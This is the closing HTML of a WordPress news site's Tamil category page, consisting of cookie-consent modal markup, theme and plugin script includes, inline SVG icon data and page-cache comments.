									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.0.8' media='all' />
<script src='https://www.nitharsanam.net/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.nitharsanam.net/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=6.1.1' id='magnific-popup-js'></script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/slick/js/slick.min.js?ver=6.1.1' id='slick-js'></script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.1.1' id='theiaStickySidebar-js'></script>
<script id='boundlessnews-ajax-js-extra'>
var boundlessnews_ajax = {"ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php","ajax_nonce":"7ae9a7bea4"};
</script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/custom/js/ajax.js?ver=6.1.1' id='boundlessnews-ajax-js'></script>
<script id='boundlessnews-custom-js-extra'>
var boundlessnews_custom = {"single_post":"1","boundlessnews_ed_post_reaction":"","next_svg":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"><path fill=\"currentColor\" d=\"M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z\"><\/path><\/svg>","prev_svg":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"><path fill=\"currentColor\" d=\"M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z\" \/><\/path><\/svg>","play":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 28\"><path fill=\"currentColor\" d=\"M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z\" \/><\/svg>","pause":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 24 28\"><path fill=\"currentColor\" d=\"M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z\" \/><\/svg>","mute":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 448.075 448.075\"><path fill=\"currentColor\" d=\"M352.021,16.075c0-6.08-3.52-11.84-8.96-14.4c-5.76-2.88-12.16-1.92-16.96,1.92l-141.76,112.96l167.68,167.68V16.075z\" \/><path fill=\"currentColor\" d=\"M443.349,420.747l-416-416c-6.24-6.24-16.384-6.24-22.624,0s-6.24,16.384,0,22.624l100.672,100.704h-9.376 c-9.92,0-18.56,4.48-24.32,11.52c-4.8,5.44-7.68,12.8-7.68,20.48v128c0,17.6,14.4,32,32,32h74.24l155.84,124.48 c2.88,2.24,6.4,3.52,9.92,3.52c2.24,0,4.8-0.64,7.04-1.6c5.44-2.56,8.96-8.32,8.96-14.4v-57.376l68.672,68.672 c3.136,3.136,7.232,4.704,11.328,4.704s8.192-1.568,11.328-4.672C449.589,437.131,449.589,427.019,443.349,420.747z\" \/><\/svg>","unmute":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 480 480\"><path fill=\"currentColor\" d=\"M278.944,17.577c-5.568-2.656-12.128-1.952-16.928,1.92L106.368,144.009H32c-17.632,0-32,14.368-32,32v128 c0,17.664,14.368,32,32,32h74.368l155.616,124.512c2.912,2.304,6.464,3.488,10.016,3.488c2.368,0,4.736-0.544,6.944-1.6 c5.536-2.656,9.056-8.256,9.056-14.4v-416C288,25.865,284.48,20.265,278.944,17.577z\" \/><path fill=\"currentColor\" d=\"M368.992,126.857c-6.304-6.208-16.416-6.112-22.624,0.128c-6.208,6.304-6.144,16.416,0.128,22.656 C370.688,173.513,384,205.609,384,240.009s-13.312,66.496-37.504,90.368c-6.272,6.176-6.336,16.32-0.128,22.624 c3.136,3.168,7.264,4.736,11.36,4.736c4.064,0,8.128-1.536,11.264-4.64C399.328,323.241,416,283.049,416,240.009 S399.328,156.777,368.992,126.857z\" \/><path fill=\"currentColor\" d=\"M414.144,81.769c-6.304-6.24-16.416-6.176-22.656,0.096c-6.208,6.272-6.144,16.416,0.096,22.624 C427.968,140.553,448,188.681,448,240.009s-20.032,99.424-56.416,135.488c-6.24,6.24-6.304,16.384-0.096,22.656 c3.168,3.136,7.264,4.704,11.36,4.704c4.064,0,8.16-1.536,11.296-4.64C456.64,356.137,480,299.945,480,240.009 S456.64,123.881,414.144,81.769z\" \/><\/svg>","play_text":"Play","pause_text":"Pause","mute_text":"Mute","unmute_text":"Unmute"};
</script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/custom/js/custom.js?ver=6.1.1' id='boundlessnews-custom-js'></script>
<script id='boundlessnews-pagination-js-extra'>
var boundlessnews_pagination = {"paged":"1","maxpage":"13","nextLink":"https:\/\/www.nitharsanam.net\/category\/%E0%AE%A4%E0%AF%8A%E0%AE%9F%E0%AE%B0%E0%AF%8D-%E0%AE%95%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AF%81%E0%AE%B0%E0%AF%88\/page\/2","ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric","ajax_nonce":"7ae9a7bea4"};
</script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/custom/js/pagination.js?ver=6.1.1' id='boundlessnews-pagination-js'></script>
<script id='booster-extension-frontend-script-js-extra'>
var booster_extension_frontend_script = {"ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php","ajax_nonce":"933acf2cfc"};
</script>
<script src='https://www.nitharsanam.net/wp-content/plugins/booster-extension/assets/js/frontend.js?ver=6.1.1' id='booster-extension-frontend-script-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"980b1e69f67a464ba621f5919e51887c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Dynamic page generated in 0.875 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-24 05:42:57 -->

<!-- Compression = gzip -->